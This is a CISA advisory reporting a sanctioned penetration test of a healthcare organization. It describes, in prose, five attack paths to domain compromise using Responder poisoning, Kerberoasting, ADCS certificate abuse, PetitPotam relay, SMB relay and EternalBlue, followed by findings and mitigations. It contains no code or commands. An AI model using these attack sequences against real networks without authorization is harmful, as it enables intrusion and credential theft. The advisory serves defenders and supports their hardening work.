News Listing
December 18, 2023
Microsoft released a security update to address multiple vulnerabilities in Microsoft Edge.
December 18, 2023
Fortinet released security advisories to address multiple vulnerabilities in Fortinet products.
December 14, 2023
SUMMARY
In January 2023, the Cybersecurity and Infrastructure Security Agency (CISA) conducted a Risk and Vulnerability Assessment (RVA) at the request of a Healthcare and Public Health (HPH) sector organization to identify vulnerabilities and areas for improvement. An RVA is a two-week penetration test of an entire organization, with one week spent on external testing and one week spent assessing the internal network. As part of the RVA, the CISA assessment team conducted web application, phishing, penetration, database, and wireless assessments. The assessed organization was a large organization deploying on-premises software.
During the one-week external assessment, the assessment team did not identify any significant or exploitable conditions in externally available systems that may allow a malicious actor to easily obtain initial access to the organization’s network. Furthermore, the assessment team was unable to gain initial access to the assessed organization through phishing. However, during internal penetration testing, the team exploited misconfigurations, weak passwords, and other issues through multiple attack paths to compromise the organization’s domain.
In coordination with the assessed organization, CISA is releasing this Cybersecurity Advisory (CSA) detailing the RVA team’s activities and key findings to provide network defenders and software manufacturers recommendations for improving their organizations’ and customers’ cyber posture, which reduces the impact of follow-on activity after initial access. CISA encourages the HPH sector and other critical infrastructure organizations deploying on-premises software, as well as software manufacturers, to apply the recommendations in the Mitigations section of this CSA to harden networks against malicious activity and to reduce the likelihood of domain compromise.
Download the PDF version of this report:
AA23-349A Enhancing Cyber Resilience: Insights from the CISA Healthcare and Public Health Sector Risk and Vulnerability Assessment
(PDF, 744.23 KB
)
TECHNICAL DETAILS
Note: This advisory uses the MITRE ATT&CK for Enterprise framework, version 14. See the MITRE ATT&CK Tactics and Techniques section for tables of the threat actors’ activity mapped to MITRE ATT&CK® tactics and techniques with corresponding mitigation and/or detection recommendations. For assistance with mapping malicious cyber activity to the MITRE ATT&CK framework, see CISA and MITRE ATT&CK’s Best Practices for MITRE ATT&CK Mapping and CISA’s Decider Tool.
Introduction
CISA has authority to, upon request, provide analyses, expertise, and other technical assistance to critical infrastructure owners and operators and provide operational and timely technical assistance to federal and non-federal entities with respect to cybersecurity risks. See generally 6 U.S.C. §§ 652(c)(5), 659(c)(6). After receiving a request for an RVA from the organization and coordinating high-level details of the engagement with certain personnel at the organization, CISA conducted the RVA in January 2023.
During RVAs, CISA tests the security posture of an organization’s network over a two-week period to determine the risk, vulnerability, and exploitability of systems and networks. During the first week (the external phase), the team tests public facing systems to identify exploitable vulnerabilities. During the second week (the internal phase), the team determines the susceptibility of the environment to an actor with internal access (e.g., malicious cyber actor or insider threat). The assessment team offers five services:
Web Application Assessment: The assessment team uses commercial and open source tools to identify vulnerabilities in public-facing and internal web applications, demonstrating how they could be exploited.
Phishing Assessment: The assessment team tests the susceptibility of staff and infrastructure to phishing attacks and determines what impact a phished user workstation could have on the internal network. The RVA team crafts compelling email pretexts and generates payloads, similar to ones used by threat actors, in order to provide a realistic threat perspective to the organization.
Penetration Testing: The assessment team tests the security of an environment by simulating scenarios an advanced cyber actor may attempt. The team’s goals are to establish a foothold, escalate privileges, and compromise the domain. The RVA team leverages both open source and commercial tools for host discovery, port and service mapping, vulnerability discovery and analysis, and vulnerability exploitation.
Database Assessment: The assessment team uses commercial database tools to review databases for misconfigurations and missing patches.
Wireless Assessment: The assessment team uses specialized wireless hardware to assess wireless access points, connected endpoints, and user awareness for vulnerabilities.
The assessed organization was in the HPH sector. See Table 1 for services in-scope for this RVA.
Table 1: In-Scope RVA Services
Phase
Scope
Services
External Assessment
Publicly available HPH-organization endpoints discovered during scanning
Penetration Testing
Phishing Assessment
Web Application Assessment
Internal Assessment
Internally available HPH-organization endpoints discovered during scanning
Database Assessment
Penetration Testing
Web Application Assessment
Wireless Assessment
Phase I: External Assessment
Penetration and Web Application Testing
The CISA team did not identify any significant or exploitable conditions from penetration or web application testing that may allow a malicious actor to easily obtain initial access to the organization’s network.
Phishing Assessment
The CISA team conducted phishing assessments that included both user and systems testing.
The team’s phishing assessment was unsuccessful because the organization’s defensive tools blocked the execution of the team’s payloads. The payload testing resulted in most of the team’s payloads being blocked by host-based protections through a combination of browser, policy, and antivirus software. Some of the payloads were successfully downloaded to disk without being immediately removed, but upon execution, the antivirus software detected the malicious code and blocked it from running. Some payloads appeared to successfully evade host-based protections but did not create a connection to the command and control (C2) infrastructure, indicating they may have been incompatible with the system or blocked by border protections.
Since none of the payloads successfully connected to the assessment team’s C2 server, the team conducted a credential harvesting phishing campaign. Users were prompted to follow a malicious link within a phishing email under the pretext of verifying tax information and were then taken to a fake login form.
While twelve unique users from the organization submitted credentials through the malicious form, the CISA team was unable to leverage the credentials because they had limited access to external-facing resources. Additionally, the organization had multi-factor authentication (MFA) implemented for cloud accounts. Note: At the time of the assessment, the CISA team’s operating procedures did not include certain machine-in-the-middle attacks that could have circumvented the form of MFA in place. However, it is important to note that tools like Evilginx[1] can be leveraged to bypass non-phishing resistant forms of MFA. Furthermore, if a user executes a malicious file, opening a connection to a malicious actor’s command and control server, MFA will not prevent the actor from executing commands and carrying out actions under the context of that user.
Phase II: Internal Assessment
Database, Web Application, and Wireless Testing
The CISA assessment team did not identify any significant or exploitable conditions from database or wireless testing that may allow a malicious actor to easily compromise the confidentiality, integrity, and availability of the tested environment.
The team did identify default credentials [T1078.001] for multiple web interfaces during web application testing and used default printer credentials while penetration testing. (See the Attack Path 2 section for more information.)
Penetration Testing
The assessment team starts internal penetration testing with a connection to the organization’s network but without a valid domain account. The team’s goal is to compromise the domain by gaining domain admin or enterprise administrator-level permissions. Generally, the team first attempts to gain domain user access and then escalate privileges until the domain is compromised. This process is called the “attack path”—acquiring initial access to an organization and escalating privileges until the domain is compromised and/or vital assets for the organization are accessed. The attack path requires specialized expertise and is realistic to what adversaries may do in an environment.
For this assessment, the team compromised the organization’s domain through four unique attack paths, and in a fifth attack path the team obtained access to sensitive information.
See the sections below for a description of the team’s attack paths mapped to the MITRE ATT&CK for Enterprise framework. See the Findings section for information on issues that enabled the team to compromise the domain.
Attack Path 1
The assessment team initiated LLMNR/NBT-NS/mDNS/DHCP poisoning [T1557.001] with Responder[2], which works in two steps:
Responder listens to multicast name resolution queries (e.g., LLMNR UDP/5355, NBTNS UDP/137) [T1040] and under the right conditions spoofs a response to direct the victim host to a CISA-controlled machine on which Responder is running.
Once a victim connects to the machine, Responder exploits the connection to perform malicious functions such as stealing credentials or opening a session on a targeted host [T1021].
With this tool, the CISA team captured fifty-five New Technology Local Area Network Manager version 2 (NTLMv2) hashes, including the NTLMv2 hash for a service account. Note: NTLMv2 and other variations of the hash protocol are used for clients to join a domain, authenticate between Active Directory forests, authenticate between earlier versions of Windows operating systems (OSs), and authenticate computers that are not normally a part of the domain.[3] Cracking these passwords may enable malicious actors to establish a foothold in the domain and move laterally or elevate their privileges if the hash belongs to a privileged account.
The service account had a weak password, allowing the team to quickly crack it [T1110.002] and obtain access to the organization’s domain. With domain access, the CISA assessment team enumerated accounts with a Service Principal Name (SPN) set [T1087.002]. SPN is the unique service identifier used by Kerberos authentication[4], and accounts with SPN are susceptible to Kerberoasting.
The CISA team used Impacket’s[5] GetUserSPNs tool to request Ticket-Granting Service (TGS) tickets for all accounts with SPN set and obtained their Kerberos hashes [T1558.003]. Three of these accounts had domain administrator privileges—offline, the team cracked ACCOUNT 1 (which had a weak password).
Using CrackMapExec[6], the assessment team used ACCOUNT 1 [T1078.002] to successfully connect to a domain controller (DC). The team confirmed they compromised the domain because ACCOUNT 1 had READ,WRITE permissions over the C$ administrative share [T1021.002] (see Figure 1).
Figure 1: ACCOUNT 1 Domain Admin PrivilegesTo further demonstrate the impact of compromising ACCOUNT 1, the assessment team used it to access a virtual machine interface. If a malicious actor compromised ACCOUNT 1, they could use it to modify, power off [T1529], and/or delete critical virtual machines, including domain controllers and file servers.
Attack Path 2
The team first mapped the network to identify open web ports [T1595.001], and then attempted to access various web interfaces [T1133] with default administrator credentials. The CISA team was able to log into a printer interface with a default password and found the device was configured with domain credentials to allow employees to save scanned documents to a network share [T1080].
While logged into the printer interface as an administrator, the team 1) modified the “Save as file” configuration to use File Transfer Protocol (FTP) instead of Server Message Block (SMB) and 2) changed the Server Name and Network Path to point to a CISA-controlled machine running Responder [T1557]. Then, the team executed a “Connection Test” that sent the username and password over FTP [T1187] to the CISA machine running Responder, which captured cleartext credentials for a non-privileged domain account (ACCOUNT 2).
Using ACCOUNT 2 and Certipy[7], the team enumerated potential certificate template vulnerabilities found in Active Directory Certificate Services (ADCS). Note: ADCS templates are used to build certificates for different types of servers and other entities on an organization’s network. Malicious actors can exploit template misconfigurations [T1649] to manipulate the certificate infrastructure into issuing fraudulent certificates and/or escalate user privileges to a domain administrator.
The WebServer template was misconfigured to allow all authenticated users permission to:
Change the properties of the template (via Object Control Permissions with Write Property Principals set to Authenticated Users).
Enroll for the certificate (via Enrollment Permissions including the Authenticated Users group).
Request a certificate for a different user (via EnrolleeSuppliesSubject set as True).
See Figure 2 for the displayed certificate template misconfigurations.
The template’s Client Authentication was set to False, preventing the CISA assessment team from requesting a certificate that could be used to authenticate to a server in the domain. To demonstrate how this misconfiguration could lead to privilege escalation, the assessment team, leveraging its status as a mere authenticated user, briefly changed the WebServer template properties to set Client Authentication to True so that a certificate could be obtained for server authentication, ensuring the property was set back to its original setting of False immediately thereafter.
The team used Certipy with the ACCOUNT 2 credentials to request a certificate for a Domain Administrator account (ACCOUNT 3). The team then authenticated to the domain controller as ACCOUNT 3 with the generated certificate [T1550] and retrieved the NTLM hash for ACCOUNT 3 [T1003]. The team used the hash to authenticate to the domain controller [T1550.002] and validated Domain Administrator privileges, demonstrating compromise of the domain via the WebServer template misconfiguration.
Attack Path 3
The CISA team used a tool called CrackMapExec to spray easily guessable passwords [T1110.003] across all domain accounts and obtained two sets of valid credentials for standard domain user accounts.
The assessment team leveraged one of the domain user accounts (ACCOUNT 4) to enumerate ADCS via Certipy and found that web enrollment was enabled (see Figure 3). If web enrollment is enabled, malicious actors can abuse certain services and/or misconfigurations in the environment to coerce a server to authenticate to an actor-controlled computer, which can relay the authentication to the ADCS web enrollment service and obtain a certificate for the server’s account (known as a relay attack).
Figure 3: Misconfigured ADCS Enumerated via CertipyThe team used PetitPotam [8] with ACCOUNT 4 credentials to force the organization’s domain controller to authenticate to the CISA-operated machine and then used Certipy to relay the coerced authentication attempt to the ADCS web enrollment service to receive a valid certificate for ACCOUNT 5, the domain controller machine account. They used this certificate to acquire a TGT [T1558] for ACCOUNT 5.
With the TGT for ACCOUNT 5, the CISA team used DCSync to dump the NTLM hash [T1003.006] for ACCOUNT 3 (a Domain Administrator account [see Attack Path 2 section]), effectively leading to domain compromise.
Attack Path 4
The CISA team identified several systems on the organization’s network that do not enforce SMB signing. The team exploited this misconfiguration to obtain cleartext credentials for two domain administrator accounts.
First, the team used Responder to capture the NTLMv2 hash for a domain administrator account. Next, they used Impacket’s NTLMrelayx tool[9] to relay the authentication for the domain administrator, opening a SOCKS connection on a host that did not enforce SMB signing. The team then used DonPAPI[10] to dump cleartext credentials through the SOCKS connection and obtained credentials for two additional domain administrator accounts.
The CISA team validated the privileges of these accounts by checking for READ,WRITE access on a domain controller C$ share [T1039], demonstrating Domain Administrator access and therefore domain compromise.
Attack Path 5
The team did vulnerability scanning [T1046] and identified a server vulnerable to CVE-2017-0144 (an Improper Input Validation [CWE-20] vulnerability known as “EternalBlue” that affects SMB version 1 [SMBv1] and enables remote code execution [see Figure 4]).
Figure 4: Checking for EternalBlue VulnerabilityThe CISA assessment team then executed a well-known EternalBlue exploit [T1210] and established a shell on the server. This shell allowed them to execute commands [T1059.003] under the context of the local SYSTEM account.
With this local SYSTEM account, CISA dumped password hashes from a Security Account Manager (SAM) database [T1003.002]. The team parsed the hashes and identified one for a local administrator account. Upon parsing the contents of the SAM database dump, the CISA team identified an NTLM hash for the local administrator account, which can be used to authenticate to various services.
The team sprayed the acquired NTLM hash across a network segment and identified multiple instances of password reuse allowing the team to access various resources including sensitive information with the hash.
Findings
Key Issues
The CISA assessments team identified several findings as potentially exploitable vulnerabilities that could compromise the confidentiality, integrity, and availability of the tested environment. Each finding, listed below, includes a description with supporting details. See the Mitigations section for recommendations on how to mitigate these issues.
The CISA team rated their findings on a severity scale from critical to informational (see Table 2).
Table 2: Severity Rating Criteria
Severity
Description
Critical
Critical vulnerabilities pose an immediate and severe risk to the environment because of the ease of exploitation and potential impact. Critical items are reported to the customer immediately.
High
Malicious actors may be able to exercise full control on the targeted device.
Medium
Malicious actors may be able to exercise some control of the targeted device.
Low
The vulnerabilities discovered are reported as items of interest but are not normally exploitable. Many low items reported by security tools are not included in this report because they are often informational, unverified, or of minor risk.
Informational
These vulnerabilities are potential weaknesses within the system that cannot be readily exploited. These findings represent areas that the customer should be cognizant of, but do not require any immediate action.
The CISA assessment team identified four High severity vulnerabilities and one Medium severity vulnerability during penetration testing that contributed to the team’s ability to compromise the domain. See Table 3 for a list and description of these findings.
Table 3: Key Issues Contributing to Domain Compromise
Issue
Severity
Service
Description
Poor Credential Hygiene: Easily Crackable Passwords
High
Penetration Testing
As part of their assessment, the team reviewed the organization’s domain password policy and found it was weak because the minimum password length was set to 8 characters. Passwords less than 15 characters without randomness are easily crackable, and malicious actors with minimal technical knowledge can use these credentials to access the related services.
The assessment team was able to easily crack many passwords throughout the assessment to move laterally and increase access within the domain. Specifically, the team:
Cracked the NTLMv2 hash for a domain account, and subsequently accessed the domain. (See the Attack Path 1 section.)
Cracked the password hash (obtained via Kerberoasting) of a domain administrator account and subsequently compromised the domain. (See the Attack Path 1 section.)
Poor Credential Hygiene: Guessable Credentials
High
Penetration Testing
As part of the penetration test, the assessment team tested to see if one or more services is accessible using a list of enumerated usernames alongside an easily guessed password. The objective is to see if a malicious actor with minimal technical knowledge can use these credentials to access the related services, enabling them to move laterally or escalate privileges. Easily guessable passwords are often comprised of common words, seasons, months and/or years, and are sometimes combined with special characters. Additionally, phrases or names that are popular locally (such as the organization being tested or a local sports teams) may also be considered easily guessable.
The team sprayed common passwords against domain user accounts and obtained valid credentials for standard domain users. (See the Attack Path 3 section.) (Cracking was not necessary for this attack.)
Misconfigured ADCS Certificate Templates
High
Penetration Testing
The team identified a WebServer template configured to allow all authenticated users permission to change the properties of the template and obtain certificates for different users. The team exploited the template to acquire a certificate for a Domain Administrator account (see the Attack Path 2 section).
Unnecessary Network Services Enabled
High
Penetration Testing
Malicious actors can exploit security vulnerabilities and misconfigurations in network services, especially legacy services.
The assessment team identified legacy name resolution protocols (e.g., NetBIOS, LLMNR, mDNS) enabled in the network, and abused LLMNR to capture NTLMv2 hashes, which they then cracked and used for domain access. (See the Attack Path 1 section.)
The team also identified an ADCS server with web enrollment enabled and leveraged it to compromise the domain through coercion and relaying. (See Attack Path 3 section.)
Additionally, the team identified hosts with WebClient and Spooler services, which are often abused by malicious actors to coerce authentication.
Elevated Service Account Privileges
High
Penetration Testing
Applications often require user accounts to operate. These user accounts, which are known as service accounts, often require elevated privileges. If an application or service running with a service account is compromised, an actor may have the same privileges and access as the service account.
The CISA team identified a service account with Domain Administrator privileges and used it to access the domain after cracking its password (See the Attack Path 1 section).
SMB Signing Not Enabled
High
Penetration Testing
The CISA team identified several systems on the organization’s network that do not enforce SMB signing and exploited this for relayed authentication to obtain cleartext credentials for two domain administrator accounts.
Insecure Default Configuration: Default Credentials
Medium
Web Application Assessment
Many off-the-shelf applications are released with built-in administrative accounts using predefined credentials that can often be found with a simple web search. Malicious actors with minimal technical knowledge can use these credentials to access the related services.
During testing, the CISA team identified multiple web interfaces with default administrator credentials and used default credentials for a printer interface to capture domain credentials of a non-privileged domain account. (See the Attack Path 2 section.)
In addition to the issues listed above, the team identified three High and seven Medium severity findings. These vulnerabilities and misconfigurations may allow a malicious actor to compromise the confidentiality, integrity, and availability of the tested environment. See Table 4 for a list and description of these findings.
Table 4: Additional Key Issues
Issue
Severity
Service
Description
Poor Credential Hygiene: Password Reuse for Administrator and User Accounts
High
Penetration Testing
Elevated password reuse is when an administrator uses the same password for their user and administrator accounts. If the user account password is compromised, it can be used to gain access to the administrative account.
The assessment team identified an instance where the same password was set for an admin user’s administrative account as well as their standard user account.
Poor Credential Hygiene: Password Reuse for Administrator Accounts
Medium
Penetration Testing
If administrator passwords are the same for various administrator accounts, malicious actors can use the password to access all systems that share this credential after compromising one account.
The assessment team found multiple instances of local administrator accounts across various systems using the same password.
Poor Patch Management: Out-of-Date Software
High
Penetration Testing
Patches and updates are released to address existing and emerging security vulnerabilities, and failure to apply the latest leaves systems open to attack with publicly available exploits. (The risk presented by missing patches and updates depends on the severity of the vulnerability).
The assessment team identified several unpatched systems including instances of CVE-2019-0708 (known as “BlueKeep”) and EternalBlue.
The team was unable to successfully compromise the systems with BlueKeep, but they did exploit EternalBlue on a server to implant a shell on a server with local SYSTEM privileges (see the Attack Path 5 section).
Poor Patch Management: Unsupported OS or Application
High
Penetration Testing
Using software or hardware that is no longer supported by the vendor poses a significant security risk because new and existing vulnerabilities are no longer patched). There is no way to address security vulnerabilities on these devices to ensure that they are secure. The overall security posture of the entire network is at risk because an attacker can target these devices to establish an initial foothold into the network.
The assessment team identified end-of-life (EOL) Windows Server 2008 R2 and Windows Server 2008 and Windows 5.1.
Use of Weak Authentication Measures
Medium
Penetration Testing
Applications may have weak or broken mechanisms to verify user identity before granting user access to protected functionalities. Malicious actors can exploit these to bypass authentication and gain access to use application resources and functionality.
The assessment team abused the Cisco Smart Install protocol to obtain configuration files for several Cisco devices on the organization’s network. These files contained encrypted Cisco passwords. (The CISA team was unable to crack these passwords within the assessment timeframe.)
PII Disclosure
Medium
Penetration Testing
The assessment team identified an unencrypted Excel file containing PII on a file share.
Hosts with Unconstrained Delegation Enabled Unnecessarily
Medium
Penetration Testing
The CISA team identified two systems that appeared to be configured with Unconstrained Delegation enabled. Hosts with Unconstrained Delegation enabled store the Kerberos TGTs of all users that authenticate to that host, enabling actors to steal service tickets or compromise krbtgt accounts and perform golden ticket or silver ticket attacks.
Although the assessment team was unable to fully exploit this configuration because they lost access to one of the vulnerable hosts, it could have led to domain compromise under the right circumstances.
Cleartext Password Disclosure
Medium
Penetration Testing
Storing passwords in cleartext is a security risk because malicious actors with access to these files can use them.
The assessment team identified several unencrypted files on a file share containing passwords for various personal and organizational accounts.
Insecure File Shares
Medium
Penetration Testing
Access to sensitive data (e.g., data related to business functions, IT functions, and/or personnel) should be restricted to only certain authenticated and authorized users.
The assessment team found an unsecured directory on a file share with sensitive IT information. The directory was accessible to all users in the domain group. Malicious actors with user privileges could access and/or exfiltrate this data.
Additional Issues
The CISA team identified one Informational severity within the organization’s networks and systems. These issues may allow a malicious actor to compromise the confidentiality, integrity, and availability of the tested environment, but are not readily exploitable. The information provided is to encourage the stakeholder to investigate these issues further to adjust their environments or eliminate certain aspects as needed, but the urgency is low.
Table 5: Informational Issues That CISA Team Noted
Issue
Severity
Service
Description
Overly Permissive Accounts
Informational
Penetration Testing
Account privileges are intended to control user access to host or application resources to limit access to sensitive information in support of a least-privilege security model. When user (or other) accounts have high privileges, users can see and/or do things they normally should not, and malicious actors can exploit this to access host and application resources.
The assessment team identified Active Directory objects where the Human Resources group appeared to be part of the privileged Account Operators group. This may have provided elevated privileges to accounts in the Human Resources group. (The CISA team was unable to validate and demonstrate the potential impact of this relationship within the assessment period).
Noted Strengths
The CISA team noted the following business, technical, and administrative components that enhanced the network security posture of the tested environment:
The organization’s network was found to have several strong, security-oriented characteristics such as:
Effective antivirus software;
Endpoint detection and response capabilities;
Good policies and best practices for protecting users from malicious files including not allowing users to mount ISO files;
Minimal external attack surface, limiting an adversary’s ability to leverage external vulnerabilities to gain initial access to the organization’s networks and systems;
Strong wireless protocols;
And network segmentation.
The organization’s security also demonstrated their ability to detect some of the CISA team's actions throughout testing and overall situational awareness through the use of logs and alerts.
The organization used MFA for cloud accounts. The assessment team obtained cloud credentials via a phishing campaign but was unable to use them because of MFA prompts.
MITIGATIONS
Network Defenders
CISA recommends HPH Sector and other critical infrastructure organizations implement the mitigations in Table 6 to mitigate the issues listed in the Findings section of this advisory. These mitigations align with the Cross-Sector Cybersecurity Performance Goals (CPGs) developed by CISA and the National Institute of Standards and Technology (NIST). The CPGs provide a minimum set of practices and protections that CISA and NIST recommend all organizations implement. CISA and NIST based the CPGs on existing cybersecurity frameworks and guidance to protect against the most common and impactful threats, tactics, techniques, and procedures. Visit CISA’s Cross-Sector Cybersecurity Performance Goals for more information on the CPGs, including additional recommended baseline protections.
Table 6: Recommendations to Mitigate Identified Issues
Issue
Recommendation
Poor Credential Hygiene: Easily Crackable Passwords
Follow National Institute of Standards and Technologies (NIST) guidelines when creating password policies to enforce use of “strong” passwords that cannot be cracked [CPG 2.B].[11] Consider using password managers to generate and store passwords.
Use “strong” passphrases for private keys to make cracking resource intensive [CPG 2.B]. Do not store credentials within the registry in Windows systems. Establish an organizational policy that prohibits password storage in files.
Ensure adequate password length (ideally 15+ characters) and complexity requirements for Windows service accounts and implement passwords with periodic expiration on these accounts [CPG 2.B]. Use Managed Service Accounts, when possible, to manage service account passwords automatically.
Poor Credential Hygiene: Guessable Credentials
Do not reuse local administrator account passwords across systems. Ensure that passwords are “strong” and unique [CPG 2.C].
Use phishing-resistant multi-factor authentication (MFA) for all administrative access, including domain administrative access [CPG 2.H]. If an organization that uses mobile push-notification-based MFA is unable to implement phishing-resistant MFA, use number matching to mitigate MFA fatigue. For more information, see CISA fact sheets on Implementing Phishing-Resistant MFA and Implementing Number Matching in MFA Applications.
Misconfigured ADCS Certificate Templates
Restrict enrollment rights in templates to only those users or groups that require it. Remove the Enrollee Supplies Subject flag from templates if it is not necessary or enforce manager approval if required. Consider removing Write Owner, Write DACL and Write Property permissions from low-privilege groups, such as Authenticated Users where those permissions are not needed.
Unnecessary Network Services Enabled
Ensure that only ports, protocols, and services with validated business needs are running on each system. Disable deprecated protocols (including NetBIOS, LLMNR, and mDNS) on the network that are not strictly necessary for business functions, or limit the systems and services that use the protocol, where possible [CPG 2.W].
Disable the WebClient and Spooler services where possible to minimize risk of coerced authentication.
Disable ADCS web-enrollment services. If this service cannot be disabled, disable NTLM authentication to prevent malicious actors from performing NTLM relay attacks or abusing the Spooler and WebClient services to coerce and relay authentication to the web-enrollment service.
Elevated Service Account Privileges
Run daemon applications using a non-Administrator account when appropriate.
Configure Service accounts with only the permissions necessary for the services they operate.
To mitigate Kerberoasting attacks, use AES or stronger encryption instead of RC4 for Kerberos hashes [CPG 2.K]. RC4 is considered weak encryption.
SMB Signing Not Enabled
Require SMB signing for both SMB client and server on all systems to prevent certain adversary-in-the-middle and pass-the-hash attacks. See Microsoft’s Overview of Server Message Block signing for more information.
Insecure Default Configuration: Default Credentials
Verify the implementation of appropriate hardening measures, and change, remove, or deactivate all default credentials [CPG 2.A].
Before deploying any new devices in a networked environment, change all default passwords for applications, operating systems, routers, firewalls, wireless access points, and other systems to have values consistent with administration-level accounts [CPG 2.A].
Poor Credential Hygiene: Password Reuse for Administrator and User Accounts
Discontinue reuse or sharing of administrative credentials among user/administrative accounts [CPG 2.C].
Use unique credentials across workstations, when possible, in accordance with applicable federal standards, industry best practices, and/or agency-defined requirements.
Train users, especially privileged users, against password reuse [CPG 2.I].
Poor Credential Hygiene: Password Reuse for Administrator Accounts
Discontinue reuse or sharing of administrative credentials among systems [CPG 2.C]. When possible, use unique credentials across all workstations in accordance with applicable federal standards, industry best practices, and/or agency-defined requirements.
Implement a security awareness program that focuses on the methods commonly used in intrusions that can be blocked through individual action [CPG 2.I].
Implement Local Administrator Password Solution (LAPS) where possible if your OS is older than Windows Server 2019 and Windows 10 as these versions do not have LAPS built in. Note: The authoring organizations recommend organizations upgrade to Windows Server 2019 and Windows 10 or greater.
Poor Patch Management: Out-of-Date Software
Enforce consistent patch management across all systems and hosts within the network environment [CPG 1.E].
Where patching is not possible due to limitations, implement network segregation controls [CPG 2.F] to limit exposure of the vulnerable system or host.
Consider deploying automated patch management tools and software update tools for operating system and software/applications on all systems for which such tools are available and safe.
Poor Patch Management: Unsupported OS or Application
Evaluate the use of unsupported hardware and software and discontinue where possible. If discontinuing the use of unsupported hardware and software is not possible, implement additional network protections to mitigate the risk.
Use of Weak Authentication Measures
Require phishing-resistant MFA for all user accounts that have access to sensitive data or systems. If MFA is not possible, it is recommended to, at a minimum, configure a more secure password policy by aligning with guidelines put forth by trusted entities such as NIST [CPG 2.H].
PII Disclosure
Implement a process to review files and systems for insecure handling of PII [CPG 2.L]. Properly secure or remove the information. Conduct periodic scans of server machines using automated tools to determine whether sensitive data (e.g., personally identifiable information, health, credit card, or classified information) is present on the system in cleartext.
Encrypt PII and other sensitive data, and train users who handle sensitive data to utilize best practices for encrypting data and storing it securely. If sensitive data must be stored on shares or other locations, restrict access to these locations as much as possible through access controls and network segmentation [CPG 2.F, 2.K, 2.L].
Hosts with Unconstrained Delegation Enabled Unnecessarily
Remove Unconstrained Delegation from all servers. If Unconstrained Delegation functionality is required, upgrade operating systems and applications to leverage other approaches (e.g., configure Constrained Delegation, enable the Account is sensitive and cannot be delegated option) or explore whether systems can be retired or further isolated from the enterprise. CISA recommends Windows Server 2019 or greater.
Cleartext Password Disclosure
Implement a review process for files and systems to look for cleartext account credentials. When credentials are found, remove or change them to maintain security [CPG 2.L].
Conduct periodic scans of server machines using automated tools to determine whether sensitive data (e.g., personally identifiable information, health, credit card, or classified information) is present on the system in cleartext. Consider implementing a secure password manager solution in cases where passwords need to be stored [CPG 2.L].
Insecure File Shares
Restrict access to file shares containing sensitive data to only certain authenticated and authorized users [CPG 2.L].
Additionally, CISA recommends that HPH sector organizations implement the following strategies to mitigate cyber threats:
Mitigation Strategy #1 Asset Management and Security:
CISA recommends that HPH sector organizations implement and maintain an asset management policy to reduce the risk of exposing vulnerabilities, devices, or services that could be exploited by threat actors to gain unauthorized access, steal sensitive data, or disrupt critical services. The focus areas for this mitigation strategy include asset management and asset security, addressing asset inventory, procurement, decommissioning, and network segmentation as they relate to hardware, software, and data assets.
Mitigation Strategy #2 Identity Management and Device Security:
CISA recommends entities secure their devices and digital accounts and manage their online access to protect sensitive data and PII/PHI from compromise. The focus areas for this mitigation strategy include email security, phising prevention, access management, password policies, data protection and loss prevention, and device logs and monitoring solutions.
Mitigation Strategy #3 Vulnerability, Patch, and Configuration Management:
CISA recommends entities mitigate known vulnerabilities and establish secure configuration baselines to reduce the likelihood of threat actors exploiting known vulnerabilities to breach organizational networks. The focus areas for this mitigation strategy include vulnerability and patch Management, and configuration and change management.
For more information on these mitigations strategies, see CISA’s Healthcare and Public Health Sector webpage.
Software Manufacturers
The above mitigations apply to HPH sector and other critical infrastructure organizations with on-premises or hybrid environments. Recognizing that insecure software is the root cause of the majority of these flaws, and that the responsibility should not be on the end user, CISA urges software manufacturers to implement the following to reduce the prevalence of misconfigurations, weak passwords, and other weaknesses identified and exploited through the assessment team:
Embed security into product architecture throughout the entire software development lifecycle (SDLC).
Eliminate default passwords. Do not provide software with default passwords. To eliminate default passwords, require administrators set a “strong” password [CPG 2.B] during installation and configuration.
Create secure configuration templates. Provide configuration templates with certain safe settings based on an organization’s risk appetite (e.g., low, medium, and high security templates). Support these templates with hardening guides based on the risks the manufacturer has identified. The default configuration should be a secure one, and organizations should need to opt in if they desire a less secure configuration.
Design products so that the compromise of a single security control does not result in compromise of the entire system. For example, narrowly provision user privileges by default and employ ACLs to reduce the impact of a compromised account. This will make it more difficult for a malicious cyber actor to escalate privileges and move laterally.
Mandate MFA, ideally phishing-resistant MFA, for privileged users and make MFA a default, rather than opt-in, feature.
These mitigations align with tactics provided in the joint guide Shifting the Balance of Cybersecurity Risk: Principles and Approaches for Secure by Design Software. CISA urges software manufacturers to take ownership of improving the security outcomes of their customers by applying these and other secure by design tactics. By using secure by design tactics, software manufacturers can make their product lines secure “out of the box” without requiring customers to spend additional resources making configuration changes, purchasing security software and logs, monitoring, and making routine updates.
For more information on secure by design, see CISA’s Secure by Design webpage. For more information on common misconfigurations and guidance on reducing their prevalence, see the joint advisory NSA and CISA Red and Blue Teams Share Top Ten Cybersecurity Misconfigurations.
VALIDATE SECURITY CONTROLS
In addition to applying the listed mitigations, CISA recommends exercising, testing, and validating your organization’s security program against the threat behaviors mapped to the MITRE ATT&CK for Enterprise framework in this advisory. CISA recommends testing your existing security controls inventory to assess how they perform against the ATT&CK techniques described in this advisory.
To get started:
Select an ATT&CK technique described in this advisory (see Tables 7 – 16).
Align your security technologies against the technique.
Test your technologies against the technique.
Analyze your detection and prevention technologies’ performance.
Repeat the process for all security technologies to obtain a set of comprehensive performance data.
Tune your security program, including people, processes, and technologies, based on the data generated by this process.
CISA recommends continually testing your security program, at scale, in a production environment to ensure optimal performance against the MITRE ATT&CK techniques identified in this advisory.
RESOURCES
For consolidated findings from the RVAs by Fiscal Year mapped to MITRE ATT&CK, see CISA’s Risk and Vulnerability Assessments page.
See joint CSA NSA and CISA Red and Blue Teams Share Top Ten Cybersecurity Misconfigurations for information on the most common cybersecurity misconfigurations in large organizations and TTPs actors use to exploit these misconfigurations.
See CISA’s Healthcare and Public Health Sector webpage.
See CISA’s RedEye tool on CISA’s GitHub page. RedEye is an interactive open-source analytic tool used to visualize and report red team command and control activities. See CISA’s RedEye tool overview video for more information.
REFERENCES
[1] Github | kgretzky / evilginx
[2] Github | lgandx / Responder
[3] Network security LAN Manager authentication level - Windows Security | Microsoft Learn
